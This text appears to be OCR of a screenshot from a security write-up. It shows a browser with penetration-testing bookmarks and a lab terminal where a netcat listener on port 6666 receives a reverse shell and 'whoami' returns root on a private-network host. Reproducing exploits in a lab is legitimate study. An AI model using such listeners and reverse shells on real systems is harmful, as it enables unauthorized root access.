 https://www.baidu.com 120%
Exploit-DB 收藏到有道云笔记 fofa 微步在线社区 (7条消息)poc编写- CS... 云溪在线CMS识别 shodan 渗透师导航 freebuf (2条消息)CSDN - 专业... github zkaq-靶场 python zkaq-社区
新闻 hao123 地图 视频 贴吧 学术 更多
登录
Bai du 百度
root@hk13: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@hk13: ~
ether 00:0c:29:75:5d:99 txqueuelen 1000 (Ethernet)
RX packets 29 bytes 2182 (2.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27 bytes 2313 (2.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 396 (396.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 396 (396.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@hk13:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.20.128] from bogon [192.168.20.129] 56126
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2fd6b7905fc8:/usr/src# whoami
whoami
root
root@2fd6b7905fc8:/usr/src#
百度热榜
1 新疆吐鲁番
2 嫦娥五号第一
3 美首批新冠
Timeline Sec
设为首页 关于百度 About Baidu 百度营销 使用百度前必读 意见反馈 帮助中心 ©2020 Baidu (京)-经营性-2017-0020 京公网安备11000